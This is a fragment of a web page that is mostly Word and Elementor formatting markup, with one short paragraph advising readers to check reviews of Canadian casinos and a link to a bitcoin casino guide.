SemiHidden="true" UnhideWhenUsed="true" Name="Body Text 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text Indent 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text Indent 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Block Text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Hyperlink"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="FollowedHyperlink"/><br />  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/><br />  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Document Map"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Plain Text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="E-mail Signature"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Top of Form"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Bottom of Form"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Normal (Web)"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Acronym"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Address"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Cite"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Code"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Definition"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Keyboard"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Preformatted"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Sample"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Typewriter"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Variable"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Normal Table"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="annotation subject"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="No List"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Outline List 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Outline List 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Outline List 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Simple 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Simple 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Simple 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Classic 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Classic 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Classic 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Classic 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Colorful 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Colorful 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Colorful 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 6"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 7"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 8"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 6"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 7"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 8"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table 3D effects 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table 3D effects 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table 3D effects 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Contemporary"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Elegant"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Professional"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Subtle 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Subtle 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Web 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Web 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Web 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Balloon Text"/><br />  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Theme"/><br />  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/><br />  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/><br />  <w:LsdException Locked="false" Priority="34" QFormat="true" Name="List Paragraph"/><br />  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/><br />  <w:LsdException Locked="false" Priority="30" QFormat="true" Name="Intense Quote"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/><br />  <w:LsdException Locked="false" Priority="19" QFormat="true" Name="Subtle Emphasis"/><br />  <w:LsdException Locked="false" Priority="21" QFormat="true" Name="Intense Emphasis"/><br />  <w:LsdException Locked="false" Priority="31" QFormat="true" Name="Subtle Reference"/><br />  <w:LsdException Locked="false" Priority="32" QFormat="true" Name="Intense Reference"/><br />  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/><br />  <w:LsdException Locked="false" Priority="37" SemiHidden="true" UnhideWhenUsed="true" Name="Bibliography"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/><br />  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/><br />  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/><br />  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/><br />  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/><br />  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/><br />  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 1"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 1"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 1"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 2"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 2"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 2"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 3"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 3"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 3"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 4"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 4"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 4"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 5"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 5"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 5"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 6"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 6"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 6"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 1"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 1"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 1"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 2"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 2"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 2"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 3"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 3"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 3"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 4"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 4"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 4"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 5"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 5"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 5"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 6"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 6"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 6"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Mention"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Smart Hyperlink"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Hashtag"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Unresolved Mention"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Smart Link"/><br /> </w:LatentStyles><br /></xml><![endif]--><!-- [if gte mso 10]></p>
<style>
 /* Style Definitions */<br /> table.MsoNormalTable<br />	{mso-style-name:"Обычная таблица";<br />	mso-tstyle-rowband-size:0;<br />	mso-tstyle-colband-size:0;<br />	mso-style-noshow:yes;<br />	mso-style-priority:99;<br />	mso-style-parent:"";<br />	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;<br />	mso-para-margin-top:0cm;<br />	mso-para-margin-right:0cm;<br />	mso-para-margin-bottom:8.0pt;<br />	mso-para-margin-left:0cm;<br />	line-height:107%;<br />	mso-pagination:widow-orphan;<br />	font-size:11.0pt;<br />	font-family:"Calibri",sans-serif;<br />	mso-ascii-font-family:Calibri;<br />	mso-ascii-theme-font:minor-latin;<br />	mso-hansi-font-family:Calibri;<br />	mso-hansi-theme-font:minor-latin;<br />	mso-bidi-font-family:"Times New Roman";<br />	mso-bidi-theme-font:minor-bidi;<br />	mso-ansi-language:#0C00;<br />	mso-fareast-language:EN-US;}<br /></style>
<p><![endif]--></p><div style="mso-element: para-border-div; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .25pt; padding: 0cm 0cm 0cm 0cm;"><p style="margin: 0cm; margin-bottom: .0001pt; border: none; mso-border-alt: solid windowtext .25pt; padding: 0cm; mso-padding-alt: 0cm 0cm 0cm 0cm;"><span style="font-size: 13.0pt; font-family: 'Segoe UI',sans-serif; color: #1e293b;">First and foremost, check out reviews of different Canadian casinos. There are plenty of review websites to help you get a good idea of what other players think about the casino. This can be especially helpful when it comes to finding out how reliable the customer service is, or if there have been any issues with slow payments. Let&#8217;s take a look at the detailed</span><span style="font-size: 13.0pt; font-family: 'Segoe UI',sans-serif; color: #1e293b;"> <a href="https://scoopcanada.com/canadian-bitcoin-casinos-your-guide/" target="_blank" rel="noopener">useful canadian guide</a> for the perfect selection of the right casino.<br /></span></p></div>						</div>
				</div>
				<div class="elementor-element elementor-element-450a9543 elementor-widget elementor-widget-heading" data-id="450a9543" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to choose the best casino</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-71b29d76 elementor-widget elementor-widget-text-editor" data-id="71b29d76" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><!-- [if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>ru-UA</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="376">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
